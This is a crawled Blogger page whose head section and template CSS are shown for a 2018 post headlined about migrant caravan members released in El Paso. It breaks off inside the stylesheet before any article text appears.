

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html
body_size: 44629
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/2989097436690220173/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png' rel='image_src'/>
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' name='description'/>
<meta content='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' property='og:url'/>
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' property='og:title'/>
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/w1200-h630-p-k-no-nu/Screen+Shot+2018-12-27+at+10.38.29+AM.png' property='og:image'/>
<title>
REPORT: More than 500 Members of Migrant Caravan &#8216;Released&#8217; in Downtown El Paso - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' property='og:title'/>
<meta content='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png' property='og:image'/>
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png' name='twitter:image'/>
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' name='twitter:title'/>
<meta content='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
